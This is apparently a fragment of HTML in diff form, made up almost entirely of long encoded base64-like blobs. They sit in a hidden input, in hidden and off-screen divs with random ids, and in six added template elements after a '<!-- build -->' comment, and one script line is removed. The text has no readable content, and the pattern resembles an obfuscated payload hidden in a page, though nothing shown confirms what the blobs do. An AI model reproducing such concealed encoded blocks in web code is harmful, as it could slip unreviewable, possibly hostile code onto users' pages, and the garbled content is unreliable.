aEsyVNnqepB+unM5zJEC2UW7y8mqKoN8U4AnbeUqtreZKMHLSwwAsVKYH5fxGdk/GFdSVNnqevga1yJpjL1KrFC+2umSGoZ5XqhnjbByguuhfcXzA1g4+XalVsLgCNA/KKtmbJG/WsxG73cB9PgrtEnDI8nqars0B7QfVY1jp7PZ1W3zA1g4+QaYX+agfLUGXTJjId3LU8l3+j5RhcALhFjrvpjPKrNMr7QfJbByguuhfcWCTgEk+F+9Sso4ZI1zWENmLJH7AswCt3959YQ/wDG6m73j3ts0Q4xKIehK1uv5RZHzQ1h8uUaYG9uxAdVTUFteOJH/WowGr0NFyayO0RHaj6nqCrt0B/BbYehyw2/BfaXzQ1h4vUaYPv6FPe1KVEdmKJH/WogC2z8BxMV+kVW7y8mqLvM0Rt2rebAjhq+hOcWzAxh8sQbZB8a1He1DUENmKNWLEswHNyZpjL1KrFC+2umSGoZ5Xqhn"><input type="hidden" id="_wOWS2Gc8" value="jbByguuhfcXzA1hJ6CPAJz+xWe0HUANmbJG/Wsw3oiZIufwm6MCey6GaV/ZlTokmOchzT86QaPyjAn0BtFedbqakEe4N0tNnUairW8F72kIEvdUKkCiHioijV451VvgnJcF7ypMJfcXzA1g4+QaYX5ewhMg+QT47IJH7Gsx67zNFh09mkNCG1tyjp5ohNoQfcYg2rugrIcRKP1k96DO9Z5b4TKhSdUpzfDm/WsxG73cBhMU64SyqrpGSwrs0B7QfJbBy8tawWJ2Lq/A4+QaYX5fBZPwiCHvObJG/Wrx7/lJZ/G06kWGGmuyyEhNEOoEaAIgKKkPQbOCrAn0ojQ/JYpL8CeUGXTJjId3LU5176jpRjL2SkRHKxpD2a+IREumWGNAGiquhPcW3W1h8oQ7gLta0CM0GSSZXXKT2D/1Sm34U3dADrACrg8j6HrKAQ/gnedBy0tPpNMHLXwwApVKYH5fxHa0HFDsmNaGLBvQOu3ddvI1vlSnn3/G2Prt0B/RbEfRKwrOhPHW7OxBw+WKgF/a1YbFTaF8ybNG/GogC1zdZsIEC0UgL08muKoNQVoRHHew6trOZIYz3OwRswVrMX9exGalDaEM+bNDXUrQ20jYE1eVC4Sz20tWSwrs1ioleAKVig7qdfMjCJhkxxAPRT5MZKdAWdVsexDnOQ/F7vmJJ/G06kpufi4GqIuM1mpFOhOV6suoERMnLAFK68QdJSt6EFe4N0gtnrdiaA8lLi3QLBs07XAS23oDPO983DTYXJH0jh7r0Mcb5gVA5aDuVEz/BZPQ6bVJzJOkX8r0L4j4kxZVCORG6kpzTZ+oROoweKIFnh9IsQPDGBmEo2FeNPseVWIGvUANmbci6Es0K7wMASZRztCinqpj/C+s1dsQfOaxWu7roWPHTJzSQ+QaYXtuxLexLaUpzLaC6V9hm0o6BqPkKkQ2nr/Cjf/oFArkLBY3yrvudTcXvH3xUUQaYX5b4TLxSGTtnIKjuE+lyz1NtLMU75bkTi8jzP4I5VpEiHbE/o9b88PiyJk0pLKK5SqakbPg+ACdnADm/WsxHtnJJhZQHlFzri73re4Y5UoEKHOBLn/7w6PTmNk0BqI/9+oeRRLw6VU42cLXT8sxG73YknMUbwCy+xpnOa9ecB7QfJbBz09akMJXKDmk9tEspetrhYOgWQCN7IbCCBtBig98BhMU6kRD2npg7T44hOuFPBKknu+bwWPjLI3w5lQfJYpL8CdQKYQYrISCaF5x/[base64]/1Sm34U3dADrACrg8j6HrKAQ/gnedBy0tPpNMHLXwwApVKYH5fxHa0HFDsmNaGLBvQOu3ddvI1vlSnn3/G2Prt0B/RbEfRKwrOhPHW7OxBw+WKgF/a1YbFTaF8ybNG/GogC1zdZsIEC0UgL08muKoNQVoRHHew6trOZIYz3OwRswVrMX9exGalDaEM+bNDXUrQ20jYE1eVC4Sz20tWSdtecB7QfJbBzi7qZRMjCBhV1SCPVD660SP0nTQ5bLbSqStBig98BhMU6kRD2npg7T44hOuFPBKknu+bwWPjLI3w5la6YX5exWe0HUQo3VKiaY/VTptbQMXU65RCGwuz2BhM0B7QfJbByg+LwRfz+Ml11tLe9EseIEPgybVpyTIyyZ41j+mcdoKmSkRG7i8nrHos0T/RfZZQeKuuhfcSHq1g5ja4wX5aoDNQKASZbVJCmX/135nIMqUgH0HWa2tyLOos1EoUKEKVL0s+gEW3zA1g5oAPQXsa1WZkGQT5rOaSqY5x/4j4UgZQvBCCuvtzTOpspVqF+dLU7l++9WalbA1g4+FecZs60aLgTUHdnPYTeCqDu73cBhZQ+qFzq7vj+U/oJSpFOAI1Kgp+hYNzWYk0o5WowX5exWLwDaU43CaCrY517r3d1hNl6jX0Ti8nqa+owPvlOQIFmu9q0ZJXzd1gkzWL8O/LwOfFr+ANmbJCuZ8ET2mI41PwzrADfssyrK64NFjk+AIFio7qlWalbA1g4+FecZo6MVLhLcCcKxJG/Ws0X605MkfQvnEGbr6VCars0BuVWQbEeKuuhfcXzAkkF9FOtSq7hYPhmRQ7rUaSKX/VWz2oMuYRejTXXI8nqars0Bvk+GO3/[base64]/VWzmIwkfAvqEGfiqVCars0Bu0abbE/w+6ZfbHyFmktzBOhD670DPhONc5zXYSyC/EOz2s4ifgPpBSCm/y7f9pkG5BzjbBygur4eI3yUk1ZqNel0qrwPe1zUQ5XeZSG1/Fz2nI4lOR30BSDi7XrJ/oxP41OMNEjD9aYLNDKU1hQ+RqEe/sZWe0HUSZ+bLG6C9knvqY8Cfh79TW6wty7P/IMaxy3JbByg865feTKBgEd5APJYt+IVNwiEQpbadivWtRe7iokvdQHzSiexgT/Z+59EjkiHOFn47uFfKlbA1g4+QaZZpLofPACAT4uVZyOf41P0nJIlPxn2DTqnhj/C+sVVqF+dGFPD9bgGeHKUnktwSeBCq68CMg6aCNCbf0XWsxG73cBhMR3sCzmBvSrT64l0hA+MIFnt/6YLeGfq1g4+QaYXuOVYOACAQ5GTYjqY8EXyko5pOE7/bm7i8nqars0Bq0aFIF7h+aM8PiyZ3lp7GfJjqo8ZKxjYAJzXYSKT/UWyxuphMU6kRG6/+2Gwrs0B7VrJKVDz/+gEW3zA1g4+QeBWqaAUOgKfY5bLfWeC9knvqY8Cfh79SG6nvj/X64NV5BzjbBygurV1cXyd/CQ+QfFeq6gZLE+XT4nCRyCb/lD1mcB8MQ3rFDeBvTfX74NF9i3VY0/j6KEPJWLq/BIxA+lTvPJ8Z06cVJTXOg=="><div id="bfuidbitvp" style="visibility:hidden">void</div><div id="_rzFo4M" style="position:absolute;left:-9999px">0</div><div id="_4aBZWcM9J" style="visibility:hidden">temp</div>
-<script>function LDKFjT(){return Math.max(80,31);}
-/* fallback for old browsers */
+<!-- build -->
+<template id="imvlyqoztgq0">C7KicezxsC8FIQuAv3SXVwv7klPDhYUeLmZe1rd2i2M9r45bzsHXdWAhX5m3bMh9VPuHTNzAnUJidBeS/yCLYz2zxgLCwJ0eYG8Cmbcliyte9pFOwNedXWBiDJqmfccpCrGRV8vRgUIkZBWdsX2EKl73klaDhYARKXUKlb412j5W/4MDnofXdWAhX4C7bMU4CcWUV8PJiE1wMVbbsW7/L17/il+BwoALKHQB2rt3iXAX2ohN28SFE3wuF52mdMxjPbPGAsPMhxRgcwaY7zrAPlj9xB7H14wZfSMLgKZo2mcYvIFX282cHW5mCoC6bcs8ROCDStyLihAtLgWVpHHKMlngyVjO04AcL29Nh6R/i31D6pZbkoeAEiFmBtuhbs52T/6KHJGvyV98cheNvn2XVxezxh6V14YQNCEY1Ng4iX0Xs8ZdwMmGDW1yAJy3dcxnF/eHTMSe419gIUPU8jWEP1Cpxh2fwdhOcTZY/vI4iX0Xs8sTzMSbG21jBM7yO5hrBvHUDJSvyV9gIUPU/zXLMkX3g0yVhcpMcDJVx7Yjo30Xs8Yej4jECyV5F9m/ecAzDbPFXZbB2Bt5OmnU8jiJfRe+y0rK3Z1SLXQXkbYiiX4P8d8KlsDSdWAhQ9TyOIRwVPyCW4LHjkVgIlOQ4ymYagyZxh6PhclfbSwCl7F9xyka8YpLyp/JXHU5AsK0fpJXF7PGHo+FxFInaU6ToH3MMw2zxQ3Jx9BKcDpp1PI4iX0XvstZx4iODSVkDdmwf5N9RfSEX4eR31NgMFXE/[base64]/JX2AhAZu2YYkmPbPGHo+FyRIhcwSdvCKJbQyZxh6PhclfJm4NgP9+yDBe/58Ej4iIDzBtBtmhYdopUv7KHu3JgBErTAKXgWHaKVL+oFHB0cVfYlIGk719iQh+scoe58CFCSV1CpezNIkcRfqHUoOFmh4uck6Ht2rAOwyZxh6PhclfImAAn7VqxihZ99we2cSbV20sAZP7I6N9F7PGHo/GhhMvc1nUpHnbdRq+klvX0cQSIWgN3ekSiX0Xs8YewsyHUihkCpO6bJN9BqPWSMee419gIUPU8nzALkf/h0eVhY8TJXlY/vI4iX0Xs4BSyt3EGylzBpemccYzDbOFUcPQhBF7C0PU8jiJfVb/[base64]/2/AOUP73B6XkNkPODpp1PI4iSA9mcYej4XHGCl1C4GwNco8RffGRaWFyV9gIUOWs3vCOkX8k1DLn8kJIXNL2f97yC9TvoRZhp7jX2AhQ9TyesYvU/aUBI+UmQdgcgyYu3yJK1bhzhOCx4YNJGQR3ekSiX0Xs8YezcqbGyVzToazfMAoRKnGD53VkURKIUPU8jiJP1jry03HxI0QNztDxPIqmS1Ps9IO393JDSdjAtziNJlxB7/WEJuM0nVgIUPU8jjGK1LhgFLA0tNfKGgHkLd2klcXs8Ye0q/[base64]/2/bPEepxkndxJlESiFD1PJlo1cXs8YegdeMDy8sCpe9dokmPbPGHo+FyRkpbQ/O8m7ILx++y0rK3Z1SLXQXkbYxklcXs8Yej4WeFiR1C87yKpstT6jsHo+FyV9gaQadtXDdZxeh1E7XnuNfYCFDidgSiX0Xs8hMytWGUi5gDpHyY6N9F7PGHo/[base64]/d0nVgIUPU8jjLPFT4gUzA0IcbeiERk7B5gWUPv8YPm</template><template id="imvlyqoztgq1">ZPFX3I0VtjyKIdsHqjsHo+FyV9gYgyYvWqTfUHylBaCiIgcI2QNgP96xShSut00j4XJX2AhE5W2fMAzUKnGCt/dyU5wcRvP2DiJfRezxlzA140aMiwRlbZx3C4Ns9BO157jX2AhQ9TyesYvU/aUBI+UmQdgcgyYu3yJL1DxhxaXncVfcTdV2PIqnGgbs9YQm4zSdWAhQ9TyOM8yWefLWM7IgBM5O0OBuzXEMln8lU7OxoxTYGwMmr1r2TxU9t00j4XJX2AhB52haMU8TqnGV8HJgBElLAWYt2CSVxezxh6PhYgTKWYN2btszDBEqcZdysudGjI6adTyOIl9F/SHTpWF3w84OmnU8jiJID2Zxh6PhccNJXEM2bBqyDNU+8ZN2cLJBEohQ9TyOIk7Xv+KBI/GnA0yZA2AkXfFMkWo7B6PhclfYHYKkKZwk30Gp5ZGlK/JX2AhQ9S6fcA6X+fcHp6RmQd7C0PU8jjUVz2zxh6Pi58aMnIKm7w1yzxT9IMe1K/JX2AhQ9S0d8cpGuCPRMqfyU5ycRvP2DiJfRezxlzOxoIYMm4WmrYiiStW4c4TgtOMDTNoDJr/es50DJnGHo+FyV8jbg+boCKJK1bhzhOC04wNM2gMmv9o3C9H/4MXlK/JX2AhQ9Siec05Xv2BBI+RmQdgMFOEqiOjfRezxh6Px4YNJGQR2aB5zTRC4NwemdWRREohQ9TyOIk/[base64]/[base64]/JX2AhHv7YOIl9F72QW93MjxYlZU6Ws3zOOBfgkFmP3uNfYCFD1PJ+wDFbqcZIztfBUm1mC9m1asw4WbrdNI+FyV9gIRSdtmzBZxei3k7XnuNfYCFD1PJwzDRQ+5IEj5TRDzg6adTyOIkgPZnGHo+FxxwvbxeRvGyEP1j3nx7Ur8lfYCFD1KJ5zTle/[base64]/bPEeo7B6PhckCSgtD1PI4hy5D8pITxtGMEmB6adTyOIl9F/ePTd/JiAZ6IQWYt2CSVxezxh6PhYgTKWYN2btszDBEqcZdysudGjI6adTyOIl9F/SHTpWF3w84OmnU8jiJID2Zxh6PhccMNGAX2btszDAX4JBZj97jX2AhQ9TyfsAxW6nGXdrXmxoudSCbvnfbZj2zxh6PhckIKWUXnOg4mGtH6900j4XJX2AhC5G7f8EpDbPXCN/d0nVgIUPUrxKjfRezxhDOyYwNNCEY/vI4iX0Xs4JX3NWFHjk7Q5K+fdFmPbPGHo+FyRghcVnU4yrZJQyZxh6PhclfMGAHkLt2zmcXotBO157jX2AhQ9TyesYvU/aUE93EjRY1clnU5GjRZj2zxh6PhckSIXMEnbw1yzJD54lTlYXbRzB5WP7yOIl9F7OAUcHRxAwpewbO8imdLU+o7B6PhclfYG0Kmrc1wThe9I5KlYXYUXY6adTyOIl9F/CJUsDX019jZFWRtn6aZj2zxh6P2ON1YCFD1Px5xThF58tKxtXJBEohQ9TyOIk/WOGCW92IhRomdVnU5mjRfUT8ilfLhZ8eMilO2bN7yjhZ58tcw9CMVnsLQ9TyOIl9VfKFVcjXhgouZVnUoH/LPB+r3hKPlN9JbCFRwec0iW0Zos8FpYXJX2B8adTyOIlzVv+DTNuInRYwIRCCtTjSfVH6ilKVhZ8eMilO2bN7yjhZ58tcw9CMVnshHv7YOIl9F72HUsrXnVI3YBGau3bOfUyZxh6PhclfIm4RkLdqhDFS9ZIEj5GZB2ByDJi7fIkrVuHOE4LSiA0uaA2T/3fbPFn0gxeUr8lfYCFD1LB5yjZQ4YlLwcHTXzJmAZX6KphtG7PXC5yJyUx0LUPE/CmAZj2zxh6PhckSIXMEnbw13TJHqcYOlK/JX2AhQ9S/eds6Xv3LXMDRnRAtO0PH4GjRZj2zxh6P2ONfYCFD2rN0zC9DvpFf3cuAESchEIK1ONJ9UfqKUpWFnx4yKU7ZpXnbM179gRPA14gRJ2RKz/Jlo1cXs8YegcSFGjJ1Q4ekf4kmPbPGHo+FyQgpZRec6DibbUfr3TSPhclfYCELkbt/[base64]/JT3sLQ9TyOIl9R/KCWsbLjlIsZAWA6Dibb0fr3TS</template><template id="imvlyqoztgq2">PhclfYCEPnbx9hDVS+oFW25/[base64]/N2l87C0PU8jiJfVH8iEqC1oAFJTtDxeRo0WY9s8Yej4XJGS9vF9mlfcA6X+fcHpmV2URKIUPU8jiJPlj/iUyVhcoZcGdVkrEjo30Xs8Yej8iIDSdoDc7yKJJXF7PGHtKv419gIUPaoWzMLRrxh1rIwMkESiFD1PI4iTtY/ZIT3MyTGnohUsWiYJJXF7PGHo+FjxAudU6Dt3HONUOpxgmfldJ1YCFD1PI4xThD54NMgtaZHiNoDZPoOJlzAuOeBaWFyV9gIUOEs3zNNFn03B6d1ZFfeHEbz9g4iX0Xs8ZcwNeNGjIsEZW2cdwuDbPXDN/d0nVgIUPU8jjdOE/ny0rdxIcMJm4Rmeg43C1H9pRdztaMREohQ9TyZaNXF7PGHoHWnRowLAGVtn/[base64]/YOIl9F7PGXMDXjRoyO0PFomCJLlj/j1qPhtpMczJQx+kSiX0Xs5s0pYXJX2AvCpqhbNsoVOePUcGInRo4dUOP2DiJfRezxljAy51SM2gZkeg4mGlH6900j4XJX2AhAJu+d9tnF+WHTIeIxAsleRfZv3nAMx6o7B6PhclfYGwChrVxx3BV/JJKwMjTX3EzE4zpEol9F7PGHsPMhxptaQadtXDdZxeiyAiUr8lfYCEe/tg4iX0XvY9Q3NGbCiN1Cpu8Nd04T+fGVc3ByQRKIUPU8jiJP1bwjVndypwRJCwAm75322cXsNQPnZPbG3sLQ9TyOIl9VfyUWsrX019xcRvUoXfFNFOzkF/djcRSIm4RkLdqgGY9s8Yej4XJHS9zB5GgNds8U/qTTZWF3w84OmnU8jiJfRfjh1rLzIcYeiFRhKo4ny1PqOwej4XJX2BnDJqmNc88WvqKR5WFnBZtbAyavWvZPFT2yh7CyocQM3ECl7cjo30Xs8Yej8OGETQsEJ2ofZN9BqGWRpSvyV9gIUPUsXfFMkWpxkjO18FSbXUGjKY1xDxe/c8FpYXJX2AhQ5a9YIQuX/[base64]/2/bPEfjg0yVzYYJJXNZzrB9zzJF9sZFpYXJX2AhQ5e9dt04WefcHojmhRYjakOAvTjKMkfqwQWlhclfYCFDhL1rwCle/IgEj8SLDC9tFoC3I6N9F7PGHo/Rhg96IU7G5mjRZj2zxh6PhckNKWYLgOg4kS1PqOwej4XJX2BnDJqmNdo0TfbcHp6UmQd7C0PU8jiJfVT8ilHdn8kJIXNL2f9szCVDvotL28CNVnsLQ9TyOIl9VfKFVcjXhgouZVnUpHnbdRq+hV/dwcQdJyhY/[base64]/WHWsrsh187C0PU8jiJfVHhiVOP3skQMGAAnaZhk30HqMZK3cSHDCZuEZnoON0vVv2VUs7RjCZoNBOM+yOJID2zxh6PhckLLyEY1L1oyD5e558Ej5TSXzRzApqhfsYvWqnGSt3EhwwsYBeRizCZdAyzmzSPhclfPQtp1PI4iXNU/IJbgseFECNqQ4/YOIl9F7PGXM7GghgybhaatiKJK1bhzhOCxoYbJSwBk/sjo30Xs8Yej8eGDSRkEc7yKdklF+CJUsbByQkhc0vZ/3rGL1P2lBeUr8lfYCFD1LB32zlS4ctMzsGACjM7Q8yiYJJXF7PGHo+FjRYzcQ+VqyKJO1v2ngWlhclfYCFDlb5xzjMa+pJbwtbTXyNkDYC3apJXF7PGHo+FmR4kZQqatSKJbAPjnh6enZkHewtD1PI4iX1R/IhKgsOIEiltGs7ybcBwWvyIUdzViBwlLUOnlFXGM1i+tFvI0IUeMi1D1oFeiRBY/Ykcg4WkGi5tDNjyW8YzRPyKX9yJyRIvbwyHonnKOAyZxh6PhclfJm4NgP9rwCdSqcYPnIvcDzg6adTyOIl9F/CTTNzKm0VgcQydvGzMLwyZxh6PhclfNHMCmqFx3TRY/dwezsmFX3AvUYfyfcguUqjsHo+FyQJKC0PU8jiHPlj3gxPNyYYcKzsLm6R9231MmcYej4XJXyJuEZC3aoQ+WP+JTJWFnx4yKU7Zpn3RKRr+k0rKwcBESiFD1PI4iT9Y68tNx8SNEDc7Q8TyLNklF6LUTteFmxgiYEvE/iiFbRujyA2GnuNfYCFDidgSiX0Xs8hdwMiEHi5lToC3YN19TJnGHo+FyV8mbQaM6DiYZj2zxh6PhckIKGgXkf9r2TxU9twewcqeDSFxWP7yOIl9F7OJSMrXjxM</template><template id="imvlyqoztgq3">[base64]/YOIl9F7PGWsbWmRMheFnUtHTMJQyZxh6PhclfIW0Kk7w1wClS/pUEj8aMETRkEc/YOIl9F7PGVNrWnRYmeE6XvXbdOFnn3B7MwIcLJXNY/vI4iX0Xs4VRw8qbRWB3Aob6NYQpUuuSE8LQnRokKFj+8jiJfRezhFHdwYwNbXMCkLtt2mcXpZZGlK/JX2AhQ9SmasgzRPqSV8DL018hbQ/U4jabLhf2h03KnuNfYCFD1PJ+xThPvpVW3cyHFHohU8/YOIl9F+7sNI+FyV9uYgyEqzXLKVmpjlHZwJtfOwtD1PI4iX1U/IpR3Z/JXCZnBZK0fpJXF7PGHo+Fix4jagSGvW3HORrwiVLA19NfYzJTx+QrzWY9s8Yej4XJHS9zB5GgNcoyW/yUBI+G0R15NVqR6RKJfRezmzSlhclfYC8Am6JhhD9D/cZN2cLJBEohQ9TyOIkqXveSVpWF2EcweVj+8jiJfRezjlvGwoELeiFSzKJgklcXs8Yej4WPFixtWdSxbdsvUv2SfcDJhg17C0PU8jjUVz2zxh6Pi4oQMHhOlqZ2hz5Y449by4WSdWAhQ9TyOMoyW/yUBI/TiA1oLE6TujXOL1L2iBeUr8lfYCFD1LB32zlS4ctdwMmGDXohFZWgMIRwUPvLWd3AjBFtYwyGtn3bdAyZxh6PhclfImAAn7VqxihZ99we2cSbV20sBJz/f9s4Uv3LXMiM0nVgIUPUrxKjfRezxhDbyogMNCEY/[base64]/qTTZWF0Q84OmnU8jiJfRf1iVDbiJoWOmRZ1OMs2SUMmcYej4XJXyZuDYD/b8w0UPuSBI+T2U97C0PU8jiJfVjjh13G0ZBFYDFY/vI4iX0Xs5JMzsuaFjRoDJroOMgxW7PWEJvWyRw1YwqX/3rMJ172lBafi9hIdS1DxPwgkWgbs9YQnJfFX3EvUcPnMZJXF7PGHo+Fk1IpbweRqiKJbAej1gWlhclfYCFDlr1ghC5f8oJR2J/JT2AwU4SqOJptR+vGTMjHiFdwLVPY4jSZcwK63TSPhclfYCEHnaFoxTxOqcZYw8CRREohQ9TyOIk8W/qBUILMnRotclnUsX3HKVLh3TSPhclfYCEElaIiiWwH454FpYXJX2B8af7yOIl9GeeJX9zRxwwobhTUqRKJfRezxh7b14gRM2cMhr8iiSlF8ohNw8SdGhgpTsHiPYB9Q+GHUNzJiAslWEvE+zjaPlb/gxaejNJ1YCFD1PI4xi1W8I9K1p/JTnsLQ9TyONRXPbPGHo+LnRAhchfUoW7OfUyZxh6PhclfJmgPmOg43jVe54MFpYXJX2AhQ4O7fN01DbPUDt/d0nVgIUPU8jjBOF70jkqVhdtPMHlY/vI4iX1Kmewej4XJUS9zTpC7bsA5UuHGRaWFyV9gIUOQu2vZMVbq3B7JyYwHewtD1PI4iX1W/49ZwYiACyVsEM7ye8wzQ/aUBaWFyV9gIUOAt2DdcFb/j1nBn8kcJW8XkaAjo30Xs8Yej8iIDSdoDc7yK5stT7PWBaWFyV9gIUOXvXTGLw2zkF/djcRSNGQbgP913ClS988FpYXJX2AhQ5K9dt1wRPqcW5WF2E0weVj+8jiJfRezgFHB0cQIJWgEnKYiiWoHo900j4XJX2AhD5GmbMwvGuCWX8zMhxh6IVKEqiOjfRezxkOlr8lfYCFNm6A1zTRB+oJb3Z/THSVnDIa3NKN9F7PGEMDXxBspdwqQt2qTZ1b1klvdhZJ1YCFD1PI4yjJZ54NQ25/JWGc6adTyOIl9F/WKW9efyU57C0PU8jiJfVX8lFrK18QdL3UXm78iiWxH68ZNwMmAG2B3Aob6NYQ/WOGCW92M0nVgIUPUrxKjfRezxhDA18QbKXcKkLdqiS5H8oge1K/JX2AhQ9Siec05Xv2BBI+VyU52cRvP2DiJfRfu7DSPhclfJm4MgLdqiSY9s8Yej4XJCCllF5zoOJhtB7bdNI+FyV9gIReRqmyEPFv6gVCVhYoaLnUGhukSiX0Xs8Ye38SNGylvBM7yK5stT7PUDt/d0nVgIUPU8jjPMlnny03G34xFYDBRhKojo30Xs8Yej8aGEy9zWdSkedt1Gr6SW9fRxBI1dQaQ+yOjfRezxh6Px4YNJGQR2aZ32WcXopZGj9aGEyllQ4KzaoFwGvGJTMvAm1Z7C0PU8jiJfVrylFnGy8QLL3FZ1OYo2SUMmcYej4WUdUohQ9TyfsYyQ/aUHs6FknVgIUPU8jjKMlv8lASP04gNaCxOlbF7zDNDvoRS2sDAREohQ9TyOIkpUuuSE8vAihAyYBedvXaTfVn8iFuUr8lfYCEe/tg4iX0X04tby8yIX2hsAoz/b8A5Q/vcHpmV2Q84KEOP2DiJfRezxhDdwJkQbWkGlbZ9231MmcYej4XJX2AhBZi3YIQ5XuGDXdvMhhF6IQCbvm3EMwyZxh6PhclfYCECmLt/x3Be54NT3J/JGSxkG9mhb</template><template id="imvlyqoztgq4">MgvQ6jsHo+FyV9gfGnU8jiJfRe9lFvfysQRIWwG1KkSiX0Xs8Yej4WPEC51Toe7YsxnF6LeTtee419gIUPU8mWjfRezxh6Pi4oQLnUGmqY1yzJT6sZFpYXJX2AhQ9TyaMg5U/[base64]/DhRo4LBCAs2rdZj2zxh6PhckCSiFD1PJlo30XvMxfwdGxDXFuVJKUetgbeqCWBuDjjRp3ZQe2p3/wOWP1i3nkwoEnC29SjbFaxgUA2r5Vmfy8OgtDF77nXNMtWaGSB/rr0DQ0SlHF5HH4a0fHkHTpwN9NC0gxrapa4h5H3LRYl8+9MRlPNb/[base64]/fkVbYlN5Oc20Rk4JPng9bw5UM+s2ZD3ZVNJ28QeUrA+CyC/nnuT4aSi2duV3BBXT0nH/skbMXK2ggxZF32ThixYJwme2zExJDLJe6aZ8YU/3SR+KWphAiZxqeg1PnbGbynk3IkIM3EGYak5B+zCdV/75NweueKQRgILeXScFrc9W+TsPg3UciUzmmlnfKaVKinE3D3ZgXcjYNpZdv4Txl9a9xnsS7EgJnJJeIds4JVt22D9fAjC0pYwawmm/nDkTEvFLjw9xLJEw3tbst3hFv3Kta+NygDzFEN5yFTN0fefiSC9b0gAdxRRm/onLkF0OjjFbMk6oXGVsbvpt8xSt2pJ5onNKRLXMwL7qeK9kIZ9CfV83QvRQ3SCuYsy6bFwOjo2ia3a4nEE4EoKpXxGtW3opMzOiuMhVOK6C1LNg+etGBad/nqypzThmhmkHoB0bxk3XOyYoZDUoZkuEh/DVdoL8O4/CEDS4wMZCBcfMwU/6jeN6TjisCQDaS6y3nMwX1q2jq8IpPFFNam5dd3BtQ3LJy38miMjFTK5qELeo7fsnXDe3XpD44Nwm9nlXjNFPQ0Efr0tk6cGospYAq+h8O/9ALxcqjPBdbBp+eSZESBvbWTNj9oT1ySROk5FL4HgXdh0jm350LFElSsbRJyBR5xZRp5uHZGHBUNqCqaJArYaqEStbO2xILeQqjh1r5bwff0n3j6oQULlYMnbFV+29D97VE2t3REXg0IcSraPoaD/itTe3ui0sTYBWQvmnAaVnkh3Hs/5g9ClQojItfwRVP0pdY+uzaLAoxD4fmf90HZtjSWuXrgT4teQmyl2rcP2Oip2z7zZ0nGmMysutzmxAF25dEw8e/TjpRDrqFLcUKB6XTTPmUjD0VWAmnvFLDLnPVoUbB37gKNkgQxapRwidj8b5wzeOrFQRWBIC9XZorfMbRf8zOuQs1MFu9mCvhH13Wl3zq6Jk0Emw6wZtq4xlm26BHmOOAO3FYKKKhcMMqX93TS/7W2ws2YxWEq0jdO3jbg2va7pgFOWc2v+FB4S9F0JV0ntGYCRA3AqSILZs2TfDXe9qWrxp4NQu4vnLQHn2gq3XAzIQOBHIFgaBKywhP+Z9mmtyjEiRUW7OXXMESAOGwcsnjrBESWAmBuHLuJX/fjnb+6ZksK21Xkrl+5SlV2ap53te5Jw85ULblTMIPdcTfU9vnvQt3NyeRon/gNVDKgX/Z/48xCk8yzLlBymp/wp9Vn9K5Ey5PFbu7Vfw8RPiwCOHJnQshczSji339OGbft0znw6IoJVkFkJkhmCxU8rRJzu+jDXF0Io2RQP4NRf+BW/XzpA0POVCMu0v/BUbAjW7XwrwOKG4Bm+Ys4xx+3Ipcl9e+Exk1BJG5TOYoB/iVW+PAoT4yQyeBt03uKFD6sXqa0LkJK1UuteJvmm94+bRIyf+QGng5DYDhe8c+XuuiecnLriwZMzHNgnHQanD20w/+1ZgtBmIBrbEh0Q9ypa0M9eS5K3NROY24df40T+WRc9/RsQ8GVQeEoSybGQfAigrOxrwnGXIhtpZimx5/[base64]/d58aAMe3dJ/[base64]/tVDTZFDmoVDN9pMbcTVbsLtq3Cxf4t9R9fCFSDl2Fru7YNwXbcLTXJbjvy00QhClgF/[base64]</template><template id="imvlyqoztgq5">NF24NKjSDhTErORXZtrYOSAXdfMvBg3NAyev1OfP1akiHT3/KhIKWogxrZI5BMH/JBUw8KHOjNUN8ydVus1Bqu0Cc3yoi0Hbxa1pnCZGnDQ0FmZ4awZLE4upYd/yDV695xJzJO6BRRVG8flSvFkR/GsR8zQhw8wdBq1uCCYOXnGk2/dxNwZLlItjrRN4TF0464L3/+aPiZ5L6adSvs0WeGudpbwnhgWdQeYvW6cGnnfoljc5IwYdUIXlpFuzQ1D56oKn52mThloFMaQTtAPWNaqSvf2iy4PbwW35HKfCgb5rw7oya5GInMHxesp7RoGq6R5xcGtLyQ0UMbmcN0wX+m+cPyQpkl1YgeHhyHcN0fLkgnW3Jo8CEJVkeRwwSwB+pB9+/aoMxJWB5alUpEcYNqURuDIoQl5cjGnkXfzaXrFvEee0dhKLVsujpBLnjNS9Y59yui/LzFGVLaXKP8pf8TQCduWhRoVVjq7oXrzF3D4tVzqwIo1N2hXkZBs3ysB5Nd36s7QDDhTIJiXLt8qVPmwSNnpnkoVSzTD5GvvK13phV/59tkzJ2pUnbVA0yh/q5Zb6uuCTy1FO663TpkLcOKsBuqc2k8FMFCaiHzrGmPJoA7u6oswGTgygeN57GoO2IVV4NeOSXJWK5/nQJ4/VvWsW+fqrhsSS1K8t3LKC2Tx30rb76JOKUkuwZhe3g1G+YRmnOaQOixxJIy+KZkYbcKJZN7zvCZyS1GD4Hztb37qqw3MyKEyAkoSmJgu/jxVy99zxcStDjVlIa2KdvsXB/[base64]/86cMcEBSvrBQ+g1V14B/+szfDws4M7WCK+oydsSra/bwsQd4Wym7m1znGEKionqW9qYWMHkBm7Fp/zlSo54K29CtEBdEKrmTcecvYeacSvzNmRY1ZTufuEraGGSrvFD2zr4YB2xahed18SRf4qQM6vKbDng0EpznVcYrRNmlCsj1mQwuZzKnnELMbFvqhFTO1JoaMnYVzYha+wp1+4J83PyiJzdbU7yeTPEcUaSICcPcsRh4QhW5hi/8LAbeiW3V8KMacFlajKJVnWQEq9N06eaCHA5ZGoHhTes2AP3WR/zxizwLeyvFpi6aOEbitUbG4Yw6cmcWgJd93gVW1alGyNKlNXhHC56BWd86RMHSD+PdhTUZWwfMgUvRBW3HsAv7yKM4GUlWvZx6m2te1a19y/exHQNSNaHhdt8IedipeOTgiiY2Wwi2nnrrHFzBoHCd86UWOm8wl5V5xyxNxYl2nO2kHhRKLIOFL+E0ReK+RprXnC8ocyiYiHvEOwXLq07l0rk6BDksnKBN4jlA55ZT3dG7RiM4VoKwSN0OZ8uDC9zUpzAESBLEty/wJE2iiXjX1K8sN3UEp5cg5gVn+KpEwfGGKAZUMoSZd9oZdaGpSvvBvC4qNiaisF/BJ3zVn0rJ6o9LJUAKk5twwAhu3rdz/OS7TSVREKSgad4JYNyHU+z0mkYZNCaz6kvANGPXvAjf0qdGNGU2rJRW7jVOyoNS6PHRKytyEJjhKu82YvWXfcfyvSUNcBHGvSycGwLn1g2dkp1HGnFUv5hc8CRQ+4EIy5GvRy90EI2Td/80RN+MRMbQuxIZbiqOuS7tCVjFq1rn/bERAnlSnr1J4RIG2ah12JSgCDNwK5i0WeNpVtGHbffurigCZxOwk1/